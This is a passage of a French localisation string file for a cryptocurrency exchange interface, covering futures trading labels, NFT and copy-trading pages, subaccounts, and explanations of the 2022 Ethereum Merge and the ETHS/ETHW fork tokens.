tips":"Jusqu'à 1 000 enregistrements seront affichés.","Current Market":"Marché actuel","Futures Market":"Marché de Futures","Become a Verified Merchant":"Devenir un marchand vérifié","New-NFT Slogan":"PASSERELLE VERS LA CULTURE NFT","New-NFT Subtitle":"Connectez-vous au Web 3.0, découvrez des NFT et créez les vôtres","BTC-M Delivery":"BTC-M Delivery","USDⓈ-M Delivery":"USDⓈ-M Delivery","limitPrice":"Limite","marketPrice":"Market","stopByConditional":"Stop-Limit","trailingOrder":"Trailing Reversal Order","unidirectional":"Unidirectionnel","twoWay":"Two-Way","Stop for Taking Profit":"Stop pour TP","Limit for Taking Profit":"Limite pour TP","Stop for Stopping Loss":"Stop pour SL","Limit for Stopping Loss":"Limite pour SL","take profit percentage":"Pourcentage take profit","stop loss percentage":"Pourcentage stop loss","loops":"Boucles","Reversal Percentage":"Pourcentage d'inversion","contract.kline.reminder":"Rappel","If the limit sell price is adjusted to $price$":"Si le prix de vente limite est ajusté à $price$, l'ordre sera exécuté immédiatement","If the limit buy price is adjusted to $price$":"Si le prix d'achat limite est ajusté à $price$, l'ordre sera exécuté immédiatement","contract.kline.cancel":"Annuler","contract.kline.confirm":"Confirmer","contract.kline.limit.sell":"Prix de vente limite","contract.kline.qty":"Qté","contract.kline.please.enter":"Saisissez","contract.kline.limit.buy":"Prix d'achat limite","contract.kline.new.quick.order":"Nouvel ordre rapide","contract.kline.click.order.price":"Cliquez pour passer un ordre à ce prix","contract.kline.new.quick.adjustment":"Nouvel ajustement rapide","contract.kline.drag.quickly.price":"Faites glisser vers le haut et vers le bas pour ajuster rapidement le prix de l'ordre","contract.kline.entering.complete.order":"Après avoir saisi la quantité, cliquez sur Achat/Vente Limite pour valider l'ordre","contract.kline.order.adjust":"Ajuster","contract.kline.order.cancel":"Annuler","contract.kline.limit.order":"Limite d'ordre","contract.kline.previous":"Précédent","contract.kline.next":"Suivant","contract.kline.got.it":"OK","nft.start.tip":"À l'heure de début, toutes les boîtes mystères NFT pourront être réclamées. Les utilisateurs éligibles peuvent réclamer, déballer ou revendre ces NFT sur le marché secondaire.","nft.start":"Commencer","nft.end":"Fin","Strategy Provider Recruitment":"Recrutement des fournisseurs de stratégies","Best Overall":"Classement général","Most Profitable":"Les plus rentables","Most Copied":"La plus copiée","Leaderboard":"Classement","Strategy Provider Homepage":"Page d'accueil du fournisseur de stratégies","Data Overview":"Aperçu des données","Yield Data":"Données de rendement","Strategy Recommendations":"Recommandations de stratégie","Real Time":"En temps réel","nickname created strategyname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span>a créé<span class='index-strategyname ml-4' data-click='strategy'>$strategyname$</span></span>","nickname copied strategyname from followname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span>a copié<span class='index-strategyname ml-4 mr-4' data-click='follow-strategy'>$strategyname$</span>de<span class='index-strategyname ml-4' data-click='follow'>$followname$</span></span>","MyVote":"Mon vote","PollVerification":"Assurez-vous d'avoir complété $a$ (Verification Plus), sans quoi votre vote ne sera pas valide.","PollDeposited":"Déposés","Ethereum Upgrade& Hard Fork 2022":"Mise à niveau d’Ethereum et Hard Fork 2022","Ethereum Merge Countdown:":"Compte à rebours de fusion Ethereum:","MERGE ESTIMATE:":"Temps estimé pour la fusion : ","TERMINAL TOTAL DIFFICULTY:":"Difficulté totale terminale (TTD) :","The Ethereum Merge will be activated":"La fusion Ethereum sera activée lorsque le réseau atteindra une difficulté totale de terminal (TTD) spécifique. La marque provisoire de TTD est de 58 750 000 000 000 000 000 000 000. Une fois la marque atteinte, le bloc suivant sur le réseau principal Ethereum sera généré via le mécanisme PoS.","Trade Potential Ethereum Fork Tokens on Gate.io":"Tradez des jetons Ethereum Fork potentiels sur Gate.io","On July 15, 2022, core Ethereum developer Tim Beiko":"Le 15 juillet 2022, tim Beiko, développeur principal d’Ethereum, qui dirige les réunions de protocole de base, a proposé le 19 septembre comme date cible provisoire pour The Merge, déclenchant le chaos dans la communauté.","The Merge has become the most noteworthy crypto":"La fusion est devenue l’événement cryptographique le plus remarquable récemment compte tenu de l’extrême importance de l’écosystème Ethereum. Après des années de retard, The Merge devrait maintenant avoir lieu officiellement en septembre. Le réseau principal Ethereum fusionnera avec la Beacon Chain précédemment lancée, et la transition de la preuve de travail (PoW) à la preuve d’enjeu (PoS) sera achevée.","On the other hand, the community consensus has also began to split":"D’autre part, le consensus de la communauté a également commencé à se diviser, et le réseau Ethereum est susceptible d’avoir un nouveau hard fork, résultant en une ou plusieurs nouvelles chaînes qui maintiendront toujours le mécanisme PoW.","Ethereum":"Ethereum","To give you a more comprehensive insight into The Merge":"Pour vous donner un aperçu plus complet de The Merge, Gate.io a rassemblé les informations critiques ici, y compris sa cause, sa signification, son impact et son calendrier majeur. Pendant ce temps, pour atténuer les risques causés par la volatilité du marché pendant le hard fork et protéger les actifs des utilisateurs, Gate.io a décidé d’offrir le jeton « Candy » fourchu potentiel de l’ETH et listera bientôt ETHS et ETHW.","Potential forked tokens ETHS and ETHW explained":"Swap et règles de trading","1.ETHS (ETHPoS) represents the token for the new PoS (proof-of-stake) chain":"1. Jetons fourchus potentiels ETHS et ETHW expliqués: ETHS (ETHPoS) représente le jeton pour la nouvelle chaîne PoS (preuve d’enjeu). ETHW (ETHPoW) représente le jeton de la chaîne PoW (preuve de travail) qui continuera potentiellement d’exister.","2.Swap period of potential forked tokens explained:":"2.La période d’échange des jetons fourchus potentiels expliquée: Le trading commencera le 9 août 2022 à 4h00 UTC et durera jusqu’à la mise à niveau ETH 2.0","3.Trading Pairs: ETHS/USDT；ETHS/ETH；ETHW/USDT；ETHW/ETH":"3.Paires de trading: ETHS / USDT; ETHS / ETH; ETHW / USDT; ETHW / ETH","4.ETH holders on Gate.io can go to the Swap Page":"4. Les détenteurs d’ETH sur Gate.io peuvent se rendre sur la page d’échange pour échanger leur ETH en deux jetons « potentiellement fourchus », ETHS et ETHW, à un ratio de 1: 1. Les utilisateurs sont également autorisés à échanger leur ETHS et LEUR ETHW en ETH au même ratio avant la mise à niveau. Pendant ce temps, le dépôt et le retrait d’ETHS [IOU] et d’ETHW [IOU] ne seront pas disponibles.","5.Gate.io will take a snapshot of the ETHS holders' accounts":"5.Gate.io prendront un instantané des comptes des détenteurs d’ETHS avant la mise à niveau. Si ETH2.0 se retrouve avec plus d’une chaîne, ETHS sera automatiquement converti en ETH mis à niveau à un ratio de 1:1 et ETHS sera retiré de la liste. La chaîne PoW avec le plus de hashrate servira de chaîne principale d’ETHW. Gate.io prendront également en charge la chaîne PoW résultant du hard fork et renommeront ETHW au cas où la communauté nous obligerait à le faire.","6.If the hard fork ends up failing":"6.Si le hard fork finit par échouer, le symbole ETH sera conservé. Et l’ETHS et l’ETHW seront tous retirés de la liste. Les utilisateurs peuvent échanger leurs jetons ETHS et ETHW en ETH à un ratio de 1: 1 (1ETHS + 1 ETHW = 1 ETH).","What Is the Ethereum Upgrade?":"Qu’est-ce que la mise à niveau Ethereum?","Problems with Ethereum":"Problèmes avec Ethereum","In the seven years since its mainnet went live in 2015":"Au cours des sept années qui se sont écoulées depuis la mise en service de son réseau principal en 2015, Ethereum a nourri diverses innovations telles que DeFi, NFT et Layer2. Ses applications en plein essor ont attiré de nombreux nouveaux utilisateurs, entraînant une hausse exponentielle de la demande. Cependant, des problèmes tels que les réseaux obstrués, l’augmentation des frais de gaz et les coûts de l’énergie sont également apparus les uns après les autres.","Ethereum 2.0 Vision - Decentralization, Security, Scalability":"Ethereum 2.0 Vision - Décentralisation, sécurité, évolutivité","The vision of Ethereum is to become a world computer":"La vision d’Ethereum est de devenir un ordinateur mondial. Tout en résolvant les problèmes mentionnés ci-dessus, Ethereum 2.0 doit continuer à maintenir les principales caractéristiques de la décentralisation telles que l’anti-censure, l’ouverture et la sécurité. La mise à niveau d’Ethereum 2.0 sera divisée en mises à niveau mineures et lorsqu’elle sera activée, le trilemme d’évolutivité sera résolu car Ethereum deviendra une chaîne publique véritablement décentralisée, entièrement sécurisée et hautement évolutive.","Beacon Chain":"Chaîne de balises","The Beacon Chain brought staking to Ethereum":"La Beacon Chain a apporté le jalonnement à Ethereum, a jeté les bases de futures mises à niveau et coordonnera bientôt le nouveau système.","What is the Beacon Chain? ":"Qu’est-ce que la Beacon Chain ? ","The Merge":"La fusion","Mainnet Ethereum will soon'merge'":"Mainnet Ethereum va bientôt « fusionner » avec la beacon chain de preuve d’enjeu, marquant la fin de l’exploitation minière énergivore.","What does The Merge Mean?":"Que signifie The Merge ?","Sharding":"Partitionnement","Sharding will expand Ethereum's capacity":"Sharding augmentera la capacité d’Ethereum à stocker des données et à travailler en harmonie avec les L2 pour augmenter le débit et réduire les frais de réseau. Le Sharding sera déployé en plusieurs étapes.","What is Sharding?":"Qu’est-ce que le Sharding ?","The Ethereum Merge":"La fusion Ethereum","The Merge represents the joining of the existing":"La fusion représente la jonction de la couche d’exécution existante d’Ethereum (le réseau principal que nous utilisons aujourd’hui) avec sa nouvelle couche de consensus de preuve d’enjeu, la Beacon Chain, passant du consensus PoW de longue date au consensus PoS plus sûr et durable.","As a testing ground, the Beacon Chain":"En tant que terrain d’essai, la Beacon Chain a été la première à mettre en œuvre le mécanisme de consensus PoS en tant que chaîne de test tandis que le réseau principal maintient le consensus PoW. Les utilisateurs peuvent placer des ETH dans la Beacon Chain à l’avance et les déverrouiller progressivement après la mise à niveau finale.","The significance of The Merge is that a decentralized network":"L’importance de The Merge est qu’un réseau décentralisé avec une grande communauté a accepté par une majorité de passer à l’étape suivante ensemble. Ce consensus est difficile à atteindre, surtout dans un réseau décentralisé plein de diversité et de développements en plein essor.","Ethereum, the second largest blockchain network":"Ethereum, le deuxième plus grand réseau de blockchain en termes de capitalisation boursière, juste derrière Bitcoin en termes de puissance de calcul et d’écologie la plus prospère, passera à un mécanisme de consensus PoS plus convivial et durable et continuera à exécuter un chemin de mise à niveau plus évolutif tout en conservant la sécurité et la décentralisation.","The Merge is just one of the milestones":"La fusion n’est qu’une des étapes importantes de l’ensemble du processus d’Ethereum 2.0, et le « Sharding », qui viendra dans un proche avenir, est la technologie la plus cruciale pour vraiment développer Ethereum en un réseau décentralisé plus évolutif. Cependant, les détails techniques du « Sharding » sont toujours en discussion. Veuillez visiter le site officiel de la Fondation Ethereum pour en savoir plus.","Security":"Sécurité","PoS makes Ethereum more resistant":"PoS rend Ethereum plus résistant aux attaques, car le vérificateur doit miser ETH au protocole","Once a node tries to attack the network":"Une fois qu’un nœud tente d’attaquer le réseau, le protocole brûle les ETH","Such a penalty was not possible":"Une telle sanction n’était pas possible dans le mécanisme de poW précédent","What is Proof of Stake":"Qu’est-ce que la preuve d’enjeu","Sustainbility":"Durabilité","PoW consensus mechanism requires":"Le mécanisme de consensus PoW nécessite beaucoup de puissance de calcul, ce qui entraîne un gaspillage d’énergie, l’une des raisons pour lesquelles il est largement critiqué","After moving to PoS":"Après le passage au PoS, la décentralisation et la sécurité du réseau seront maintenues par le jalonnement de l’ETH","No need to spend a lot of computing power":"Pas besoin de dépenser beaucoup de puissance de calcul","Node energy consumption drops significantly":"La consommation d’énergie des nœuds diminue considérablement","What is Proof of Work":"Qu’est-ce que la preuve de travail","Deflation":"Déflation","ETH inflation has fallen significantly":"L’inflation des EPF a considérablement baissé depuis que la mise à niveau de Londres a introduit le mécanisme de compensation des frais","ETH output will further":"La sortie ETH diminuera encore après The Merge lors du passage au PoS","Ethereum is expected to become":"Ethereum devrait devenir un véritable actif déflationniste après la fusion","What Is the Ethereum London Hard Fork?":"Qu’est-ce que l’Ethereum London Hard Fork?","The History of the Ethereum Merge":"L’histoire de la fusion Ethereum","Switching to Proof-of-Stake":"Passage à la preuve d’enjeu","The PoS mechanism was first proposed":"Le mécanisme PoS a été proposé pour la première fois en 2014, et dans un article de 2015, $url$, le blog officiel publié par ethereum Foundation, a mentionné qu’Ethereum passerait de PoW à PoS dans la quatrième étape de « Serenity ».","Beacon Chain and The Merge":"Beacon Chain et la fusion","Ethereum launched Beacon Chain in December 2020":"Ethereum a lancé $url$ en décembre 2020, exécutant le mécanisme PoS à l’avance et permettant à l’ETH d’être jalonné, et la voie de mise à niveau spécifique a été proposée après 2021. Avant de terminer The Merge, Ethereum a officiellement planifié plusieurs fusions de testnet et propositions EIP. En plus d’assurer le succès de la fusion du réseau principal, ces tests ont également proposé un plan de mise en œuvre plus rapide ciblant le problème des performances insuffisantes du réseau.","The Future of Ethereum: Sharding":"L’avenir d’Ethereum : le sharding","After The Merge":"Après the Merge, la transition complète vers PoS préparera le terrain pour de futures mises à niveau de mise à l’échelle, y compris le sharding, ce qui rapprochera Ethereum de la pleine échelle, de la sécurité et de la durabilité. Mais bien qu’il y ait encore de nombreux défis non résolus, le sharding sera probablement expédié en 2023 selon la Fondation Ethereum, en fonction de la rapidité avec laquelle le travail progresse après The Merge.","Ethereum Protocol Upgrade Milestones":"Jalons de mise à niveau du protocole Ethereum","December 2020":"Décembre 2020","Beacon Chain went live":"Beacon Chain a été mis en ligne","ETH Staking mechanism was officially introduced.":"Le mécanisme de jalonnement de l’ETH a été officiellement introduit.","April 2021":"Avril 2021","Berlin Upgrade":"Mise à niveau de Berlin","Optimized mainnet performance and contracts.":"Optimisation des performances et des contrats du réseau principal.","August 2021":"Août 2021","London Upgrade":"Mise à niveau de Londres","Adjusted Gas Fee pricing mechanism and introduced tokenburning.":"Mécanisme de tarification des frais d’essence ajusté et introduction de la combustion de jetons.","October 2021":"Octobre 2021","Altair Upgrade":"Mise à niveau Altair","First upgrade of Beacon Chain.":"Première mise à niveau de Beacon Chain.","September 2022":"Septembre 2022","The current Ethereum Mainnet":" Le réseau principal Ethereum actuel fusionne avec la Beacon Chain, ce qui marque une transition complète vers la preuve d’enjeu.","Introduce Sharding chains to address scalability issues.":"Introduisez des chaînes de partitionnement pour résoudre les problèmes d’évolutivité.","Proposed Ethereum Forks":"Forks Ethereum proposés","After The Merge and Ethereum's switch":"Après The Merge et le passage d’Ethereum au mécanisme de consensus PoS, les mineurs de la chaîne PoW d’origine subiront certaines pertes car ils ne pourront pas continuer à exploiter, ce qui pourrait entraîner l’abandon de l’équipement d’origine et des mineurs. Récemment, il y a eu une voix appelant à la maintenance de PoW au sein de la communauté, ce qui pourrait être un signal potentiel de hard fork (s) Ethereum.","When the community consensus is seriously divided":"Lorsque le consensus de la communauté est sérieusement divisé, le hard forking est la solution ultime pour résoudre le problème. La blockchain d’origine sera divisée en deux chaînes distinctes qui fonctionnent indépendamment. Un hard fork signifie voter avec ses pieds, ce qui est un moyen nécessaire pour assurer la décentralisation de la communauté.","On July 20, 2016, the Ethereum":"Le 20 juillet 2016, la blockchain Ethereum a été hard forkée en raison de l’attaque DAO, la blockchain forkée est maintenant connue sous le nom d’Ethereum, tandis que la blockchain originale a été rebaptisée Ethereum Classic ($ETC). ","Now, Ethereum once again faces a potential hard fork":"Maintenant, Ethereum fait à nouveau face à un hard fork potentiel. Après The Merge, en plus de la blockchain Ethereum (ETH) qui s’est tournée vers le mécanisme de consensus PoS, une ou même plusieurs blockchains (ETH-PoW) qui maintiennent le mécanisme de consensus PoW original peuvent être forkées.","Gate.io Supports Potential Ethereum Fork Tokens":"Gate.io prend en charge les jetons de fourche Ethereum potentiels","Gate.io will fully support this update with a responsible":"Gate.io soutiendront pleinement cette mise à jour avec une attitude responsable envers le consensus de la communauté et les actifs des utilisateurs. Gate.io soutiendront prudemment les transactions d’actifs sur la chaîne fourchue correspondante une fois le fork potentiel d’Ethereum terminé.","To mitigate the risks caused":"Pour atténuer les risques causés par la volatilité du marché pendant le hard fork et protéger les actifs des utilisateurs, Gate.io a décidé de distribuer le potentiel forked 'Candy' Token ETHW aux détenteurs d’ETH et de permettre le trading d’ETHW à l’avance. Le bouton d’échange ETH est maintenant sur Gate Web, et les utilisateurs peuvent le trouver dans wallet-spot Account et échanger ETH en deux jetons « potentiellement fourchus », ETHS et ETHW à un ratio de 1: 1. Les utilisateurs sont également autorisés à échanger leur ETHS et LEUR ETHW en ETH au même ratio avant la mise à niveau.","Swap Trading Guidelines":"Directives de trading de swaps","Ethereum potential hard fork help page":"Page d’aide du hard fork potentiel Ethereum","Ethereum after The Merge":"Ethereum après la fusion","1. Will this upgrade have any impact on those who are holding on-chain assets in Ethereum?":"1. Cette mise à niveau aura-t-elle un impact sur ceux qui détiennent des actifs en chaîne dans Ethereum?","The impact is not greatly":"L’impact n’est pas très significatif. Vous n’avez rien à faire car vous pouvez toujours utiliser le portefeuille d’origine et initier des transactions comme d’habitude après la mise à niveau du protocole.","2. Will the price of ETH skyrocket after The Merge in a way similar to the halving of Bitcoin?":"2. Le prix de l’ETH va-t-il monter en flèche après The Merge d’une manière similaire à la réduction de moitié de Bitcoin?","It is uncertain. The ETH price":"C’est incertain. Le prix de l’ETH est déterminé par une combinaison de facteurs, et il peut ne pas changer beaucoup après la mise en œuvre de la mise à niveau. Gate.io vous rappelle d’être conscient des risques du trading.","3. Which chain will be the main PoW fork chain if multiple PoW chains are hard forked after the upgrade?":"3. Quelle chaîne sera la chaîne de fourche PoW principale si plusieurs chaînes PoW sont fourchues après la mise à niveau?","Hard forks are driven by":"Les fourches dures sont motivées par un consensus communautaire décentralisé, et le développement futur de chaque chaîne de prisonniers de guerre sera également déterminé par leurs propres communautés. $url$ décidera de la force du consensus en fonction de la puissance de calcul PoW sur la chaîne, et la chaîne avec la puissance de calcul PoW totale sur la chaîne la plus élevée sera considérée comme la chaîne de fourche principale.","4. Will the gas fee be significantly reduced after The Merge?":"4. Les frais d’essence seront-ils considérablement réduits après la fusion?","No. Upgrading to PoS does not":"Non. La mise à niveau vers PoS ne réduit pas directement les frais de gaz, qui sont les frais d’utilisation du réseau Ethereum. La fusion vise à mettre à niveau le mécanisme de consensus et n’affectera pas de manière significative la capacité ou le débit de la blockchain, de sorte qu’elle ne réduira pas directement les frais de gaz.","5. Will the on-chain transaction speed change immediately after The Merge?":"5.La vitesse de transaction sur la chaîne changera-t-elle immédiatement après la fusion ?","No. The on-chain transaction cost is decided":"Non. Le coût des transactions sur la chaîne est déterminé par le volume des échanges. Après la fusion Ethereum, les blocs seront générés environ 10% plus fréquemment à environ 12 secondes, par rapport aux 13,6 secondes précédentes.","6. Can I withdraw the ETH staked to the Beacon Chain immediately after The Merge?":"6. Puis-je retirer l’ETH mis en jeu dans la Beacon Chain immédiatement après la fusion ?","The Merge does not allow nodes":"La fusion ne permet pas aux nœuds de retirer directement l’ETH jalonné car elle sera publiée après la mise à niveau suivante de Shanghai, qui est la deuxième mise à niveau majeure après la fusion.","Ethereum stakers will not sell their ETH immediately":"Les stakers Ethereum ne vendront pas leur ETH immédiatement après la fusion, tandis que l’ETH nouvellement émis restera verrouillé et stocké sur la Beacon Chain pendant au moins 6 à 12 mois. Par conséquent, il n’y a pas lieu de s’inquiéter du dumping de l’ETH. En outre, il y aura des restrictions de retrait et de dépôt sur la chaîne pour contrôler la vitesse de jalonnement et d’annulation de jalonnement afin de maintenir la stabilité de l’écosystème Ethereum.","To facilitate users to participate":"Pour faciliter la participation des utilisateurs au jalonnement ETH2.0, Gate.io fournit des jetons ETH2 comme un bon pour que les utilisateurs puissent participer à $url$, ce qui est plus flexible. Les utilisateurs intéressés par l’exploitation minière ETH2.0 sont invités à consulter les transactions ETH2.","ETH2.0 Mining":"ETH2.0 Exploitation minière","tradefRiskTipsTitle":"Avertissement sur les risques liés au trading de contrats Gate.io","tradefRiskTipsP1":"Si vous ajoutez un effet de levier au trading de contrats et que le marché évolue dans la direction attendue, vous obtiendrez un meilleur profit. Cependant, si le marché évolue dans la direction opposée, la perte sera amplifiée en conséquence.","tradefRiskTipsP21":"Si un risque apparaît dans le compte de contrat,","tradefRiskTipsP22":"la plateforme est autorisée à mettre en œuvre des opérations de contrôle des risques telles que la limitation automatique et la liquidation forcée des positions sur ce compte.","tradefRiskTipsP31":"Le trading futures comporte des risques ;","tradefRiskTipsP32":" assurez-vous de bien comprendre les règles de cette pratique, faites attention aux rappels par e-mail et SMS,","tradefRiskTipsP33":" faites preuve de prudence et tenez-vous-en à ce que vos compétences vous permettent de réaliser.","tradefAgreetoTherules":"J'ai lu et compris les règles et les risques du marché","tradefClick2ReadRuls":"Cliquez ici pour afficher les conditions d'utilisation","tradefIdisagree":"Je refuse. Quitter","tradefGotoTrade":"Accepter et continuer","Please complete parameters":"Veuillez définir les paramètres du stop-loss","taking profit le price":"Le stop pour le take profit doit être inférieur au dernier prix.","stopping loss ge price":"Le stop pour le stop loss doit être supérieur au dernier prix.","taking profit ge price":"Le stop pour le take profit doit être supérieur au dernier prix.","stopping loss le price":"Le stop pour le stop loss doit être inférieur au dernier prix.","taking profit balance waning":"Votre solde est trop faible pour acheter. Veuillez le vérifier avant de réessayer.","stopping loss balance waning":"Votre solde est trop faible pour acheter. Veuillez le vérifier avant de réessayer.","insufficient interval tip":"Spécifiez le délai pendant lequel le système patientera avant d’annuler un ordre non rempli. Le délai doit être inférieur à l’intervalle de déclenchement.","Auto-Replace Tip":"Remplacement automatique : l’ordre précédent sera annulé et remplacé par un nouvel ordre<br/>IOC :La partie non remplie sera annulée immédiatement<br/>Annuler après : annuler après un intervalle défini","Following":"Suivi","eth.fork.computer.Ethereum.Supply.Prediction":"Prédiction de l’offre Ethereum","eth.fork.computer.historical.supply":"approvisionnement historique","eth.fork.computer.projected.supply":"l’offre projetée","eth.fork.computer.genesis":"genèse","eth.fork.computer.byzantium":"Byzance","eth.fork.computer.constantinople":"Constantinople","eth.fork.computer.phase.0":"phase 0","eth.fork.computer.london":"Londres","eth.fork.computer.merge":"fusionner","eth.fork.computer.block":"bloquer","eth.fork.computer.STAKING.AMOUNT":"MONTANT DU JALONNEMENT","eth.fork.computer.BASE.GAS.PRICE(AVERAGE)":"PRIX DE BASE DU GAZ (MOYENNE)","eth.fork.computer.PoS.issuance":"Émission de Points de vente","eth.fork.computer.Fee burn":"Frais de gravure","eth.fork.computer.Estimated Time for The Merge":"Temps estimé pour la fusion","eth.fork.computer.day":"J","eth.fork.computer.ETH supply may peak":"L’offre d’ETH peut culminer le jour de la fusion, puis commencer à diminuer","eth.fork.computer.Adjust the two sliders on":"Ajustez les deux curseurs à gauche pour estimer le taux de déflation de l’ETH dans le cas correspondant.","eth.fork.computer.After 6~12 Months - Shanghai Upgrade":"Après 6 ~ 12 mois - Mise à niveau de Shanghai: Mise en œuvre de l’EIP-4895, qui permettra progressivement les retraits de jalonnement.","eth.fork.computer.total.supply":"offre totale","eth.fork.computer.supply.peak":"Pic d’approvisionnement","Click here to participate in the ETH Prize Contest":"Cliquez ici pour participer au concours des Prix des EPF","The Merge is one of the most significant updates of Ethereum since its launch, Gate Learn  is also keeping an eye on it. A 14-day event with a $20,000 bonus is ready to go! Click to participate in the Gate.io ETH Upgrade Event":"La fusion est l’une des mises à jour les plus importantes d’Ethereum depuis son lancement, Gate Learn garde également un œil dessus. Un événement de 14 jours avec un bonus de 20 000 $ est prêt! Cliquez pour participer à l’événement Gate.io de mise à niveau de l’ETH","Take part in the 'Follow the Trend' contest, How much do you know about the ETH upgrade?  Answer and Earn!":"Participez au concours « Suivez la tendance », Que savez-vous de la mise à niveau de l’ETH ?  Répondez et gagnez!","home.promotions.ethTittle":"Mise à niveau vers l'ETH 2.0","home.promotions.ethSubTittle":"La fusion de l'ETH arrive bientôt","eth.fork.computer.Staking":"Jalonnement","eth.fork.computer.burn":"brûler","eth.fork.computer.PoW removal":"Enlèvement des prisonniers de guerre","After 6~12 Months":"Après 6 ~ 12 mois","Shanghai Upgrade":"Mise à niveau de Shanghai","Implementing EIP-4895, which will gradually permit staking withdrawals.":"Mise en œuvre de l’EIP-4895, qui permettra progressivement les retraits de jalonnement.","Click here":"Cliquez ici","U-M Futures":"USDⓈ Margined","Featured <span>Collections</span>":"<span>Collections</span> en vedette","Top <span>Collections</span>":"Meilleures <span>collections</span>","Recommended <span>Creators<span>":"<span>Créateurs<span> recommandés","Recommended <span>Creations<span>":"<span>NFT<span> en vedette","Popular <span>Drops</span>":"<span>Sorties</span> populaires","Recommended <span>just for you</span>":"Recommandé <span>pour vous seulement</span>","Mine":"moi","No more content":"Plus de contenu","Theme mode":"Apparence","dark":"dark","light":"Clair","system":"Utiliser les paramètres système","Once the appearance turned on":"Une fois cette option activée, l'apparence passera automatiquement en mode sombre ou clair en fonction des paramètres du système","Collection Details":"Détails de la collection","Cancel Withdrawal":"Annuler le retrait","Stable Connection":"Connexion stable","Unstable Connection":"Connexion instable","Disconnected":"Déconnecté(e)","Ethereum Hard Fork Tokens":"Jetons Ethereum Hard Fork","Ethereum Forks":"Fourches Ethereum","Apply to the Manual Grid":"Appliquer au Grid personnalisé","Starting Quantity":"Quantité de départ","Average Holding Lower Limit":"Limite inférieure de détention moyenne","Average Holding Upper Limit":"Limite supérieure de détention moyenne","Interest accrued after holding":"Lorsque la détention moyenne est supérieure à la limite inférieure spécifiée","Copier Removed":"Copieur supprimé","Remove Copier":"Supprimer le copieur","remove the user from the list of copiers":"Voulez-vous vraiment supprimer l'utilisateur de la liste des copieurs ?","TotalAmount":"total","Point Redeemed":"Point récupéré","Confirm the editor":"Confirmer l'éditeur","Edit_success":"déjà édité","order_modification":"Aucune modification n'est autorisée : un ordre n'a pas été traité.","create grid trading tip":"$amount$ sont nécessaires pour commencer. Une fois la stratégie déclenchée, un ordre $type$ sera placé au meilleur prix du marché.","Modify":"Modifier","minute":"minute","futures.drag.orderbook":"Déplacer le carnet d'ordres","futures.drag.tradelist":"Déplacer les transactions","FAQ.question1":"1. Les détenteurs d’actifs en chaîne pourront-ils continuer à utiliser Ethereum après la fusion?","FAQ.answer1":"Oui. Les utilisateurs n’ont pas à changer leurs habitudes intentionnellement car ils peuvent toujours utiliser le portefeuille d’origine et initier des transactions comme d’habitude après la mise à niveau du protocole.","FAQ.answer2":"C’est incertain. Le prix de l’ETH est déterminé par une combinaison de facteurs, et il peut rester relativement stable ou fluctuer de manière significative. Gate.io vous rappelle d’être conscient des risques du trading.","FAQ.question4":"4. Quand la redevance d’essence sera-t-elle réduite après la fusion?","FAQ.answer4.phase1":"La redevance sur le gaz est liée au volume des transactions en chaîne et à la capacité de traitement du réseau. La fusion vise à mettre à niveau le mécanisme de consensus et n’affectera pas de manière significative la capacité ou le débit de la blockchain.","FAQ.answer4.phase2":"Ethereum commencera à traiter le problème de la mise à l’échelle via Sharding après la fusion, ce qui devrait réduire considérablement les frais de gaz.","FAQ.question5":"5. La fusion accélérera-t-elle la transaction sur la chaîne?","FAQ.answer5":"Il deviendra plus rapide mais l’amélioration est limitée. Après la fusion, les blocs seront générés environ 10% plus fréquemment sous POS que le POW précédent et le taux moyen de génération de blocs sera accéléré de 13,6 secondes à 12 secondes. En d’autres termes, The Merge entraînera une légère augmentation de la vitesse de transaction sur Ethereum.","FAQ.question6":"6. Quand l’ETH mis en jeu dans la Beacon Chain sera-t-elle disponible pour le retrait après la fusion ?","FAQ.answer6.phase1":"Le retrait de l’ETH misé sera temporairement restreint après The Merge, tandis qu’il sera progressivement publié après la mise à niveau suivante de Shanghai, qui est une autre mise à niveau majeure après The Merge.","FAQ.answer6.phase3":"Pour faciliter la participation des utilisateurs au jalonnement ETH2.0, Gate.io fournit des jetons ETH2 comme un bon pour que les utilisateurs puissent participer à $url$, ce qui est plus flexible. Les utilisateurs intéressés par l’exploitation minière ETH2.0 sont invités à consulter les transactions ETH2.","futureTradeGuides":"Guide d’utilisation","futureTradeGuidesInfotxt":"Tutoriel vidéo sur les Futures","futureTradeGuidesInfosub":"Apprendre le trading future en 3 minutes","futureTradeGuidesInfotxt1":"Introduction au trading futures","futureTradeGuidesInfosub1":"Apprenez étape par étape à réaliser des opérations sur Trading Futures sur Gate.io .","futureTradeGuidesInfotxt2":"Quiz sur le trading futures","futureTradeGuidesInfosub2":"Questions sur les risques du trading","futureTradeGuidesInfotxt3":"Guide de l'utilisateur Trading Futures","futureTradeGuidesMore":"Learn More","futureTradeGuidesInfotxt4":"Guide sur le Trading Futures","futureTradeGuidesInfosub4":"Découvrez comment négocier des Futures perpétuels sur Gate.io","Guess ETH Price & Win up to $2,000 ETH":"Devinez le cours de l'ETH et gagnez jusqu'à 2 000 $ en ETH","futureTradeBookBuy":"Tout","Create Subaccount":"Créer un sous-compte","What Is Subaccount?":"Qu'est-ce qu'un sous-compte ?","Subaccounts.introduce":"Sous-comptes","Subaccounts.explain":"· Un sous-compte standard est un type de compte que vous ouvrez avec Gate.io à partir de votre compte principal. <br />· Vous pouvez créer plusieurs sous-comptes pour mettre en œuvre différentes stratégies de trading. <br />· Le nombre de sous-comptes pouvant être créés dépend de votre niveau VIP.","VIP Tier":"Niveau VIP","Subaccount Quantity.mu":"Nombre de sous-comptes","Learn More":"En savoir plus","Subaccounts":"Sous-comptes","history":"Historique","Search subaccount login name or remarks":"Rechercher par identifiant du sous-compte, remarque ou UID","Account Records":"Registre des comptes","Quantity":"Quantité","Asset Type":"Type d'actif","Create Sub Account":"Créer un sous-compte","$min$-$max$ characters long, with numbers and letters":"Doit contenir entre $min$ et $max$ caractères ainsi que des chiffres et des lettres","Check if it is available":"Vérifier la disponibilité","(optional)":"(facultatif)","Trading Permission Settings":"Paramètres d'autorisation de trading","Subaccount Total Assets":"Total des actifs des sous-comptes","Subaccount Quantity":"Nombre de sous-comptes","You haven.t created any subaccounts yet!":"Aucun sous-compte créé pour le moment","Create Now":"Créer maintenant","APIs":"API","Created Successfully":"Le sous-compte a bien été créé","The.success.subaccount.later":"Le sous-compte hérite par défaut des informations suivantes de son compte principal. Vous pouvez le modifier ultérieurement sur la page des sous-comptes.","Tips":"Conseils","Sorry.upgrade.the.VIP,create.more":"Désolé, vous avez atteint le nombre maximum de sous-comptes autorisés. 